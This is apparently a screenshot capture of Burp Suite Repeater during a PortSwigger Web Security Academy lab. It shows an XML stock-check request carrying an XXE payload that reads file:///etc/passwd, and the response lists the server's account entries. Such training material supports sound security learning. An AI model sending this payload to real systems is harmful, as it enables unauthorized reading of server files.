 1 2 3 4 10:51
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to PortSwigger [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0abf00100307f46d814043a200fc0016.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0abf00100307f46d814043a200fc0016.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf00100307f46d814043a200fc0016.web-security-academy
.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:
/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
? Search... 0 matches
Inspector
Selection 18 (0x12)
Selected text
file:///etc/passwd
Decoded from: HTML encoding
file:///etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done 2,408 bytes | 34 millis